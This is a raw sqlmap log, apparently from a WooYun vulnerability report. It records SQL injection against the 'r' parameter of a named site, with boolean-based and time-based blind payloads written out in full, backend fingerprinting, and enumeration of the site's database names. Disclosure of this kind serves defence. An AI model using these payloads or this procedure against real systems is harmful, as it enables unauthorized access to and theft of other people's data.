 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: r (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: r=wowka-nvshen') AND 5466=5466 AND ('kAQB'='kAQB

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: r=wowka-nvshen') AND (SELECT * FROM (SELECT(SLEEP(5)))SUak) AND ('Z
Zlm'='ZZlm
---
[17:17:06] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[17:17:06] [INFO] fetching database names
[17:17:06] [INFO] fetching number of databases
[17:17:06] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:17:06] [INFO] retrieved:
[17:17:07] [INFO] heuristics detected web page charset 'utf-8'
2
[17:17:08] [INFO] retrieved: information_schema
[17:17:45] [INFO] retrieved: behill_youc
available databases [2]:
[*] behill_youc
[*] information_schema

[17:18:09] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\tg.youc.com'
www.wooyun.org